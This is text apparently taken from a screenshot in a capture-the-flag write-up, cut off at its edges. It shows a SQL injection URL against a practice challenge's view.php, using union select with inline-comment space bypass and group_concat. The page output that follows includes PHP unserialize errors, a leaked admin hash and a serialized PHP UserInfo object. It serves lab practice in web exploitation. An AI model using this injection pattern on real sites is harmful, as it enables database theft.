 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,group_concat(no,%27-%27,username,%27-%2...
tice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1-admin-
fb131bc57a477c8c9d068f1ee5622ac304195a77164ccc2d75d82dfe1a727ba8d674ed87f96143b2b416aacefb555e3045c356faa23e6d21de72b85822e39fdd-
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:0;s:4:"blog";s:67:"http://95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/join.php";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53